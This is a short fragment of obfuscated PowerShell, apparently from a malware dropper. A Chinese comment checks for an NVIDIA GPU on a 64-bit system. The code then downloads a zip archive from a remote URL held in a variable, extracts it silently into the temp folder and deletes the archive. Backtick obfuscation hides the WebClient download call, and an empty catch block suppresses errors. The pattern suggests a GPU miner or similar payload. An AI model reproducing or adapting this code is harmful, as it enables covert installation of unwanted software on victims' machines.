 try # 如果是N卡，并且为64位
{
if($isn -and $is64)
{
$nd="nvd.zip"
$ndg="$env:tmp\nvdg.dat"
if(!(test-path $ndg) -or (Get-Item $ndg).length -ne 18475008)
{
(ne`w-obj`ect Net.WebC`lient)."DownloadFile"($down_url+"/$nd","$env:tmp\$nd")
(New-Object -ComObject Shell.Application).NameSpace($env:tmp).CopyHere("$env:tmp\$nd\*",16)
Remove-Item $env:tmp\$nd
}
}
}catch{}